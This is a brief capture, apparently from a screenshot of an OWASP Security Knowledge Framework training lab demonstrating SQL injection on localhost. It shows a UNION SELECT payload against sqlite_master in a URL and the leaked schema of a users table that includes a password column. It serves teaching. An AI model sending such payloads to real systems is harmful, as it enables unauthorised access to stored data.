 localhost:5000/home/Admin%25' union select tbl_name,sql from sqlite_master limit 1,1--
Live demonstration!
SQL injection!
Admin
Guest
Plebian
OWASP S.K.F.
chat on gitter
Information of user users
Email address: CREATE TABLE users(UserId INT, UserName TEXT, Password TEXT, email TEXT)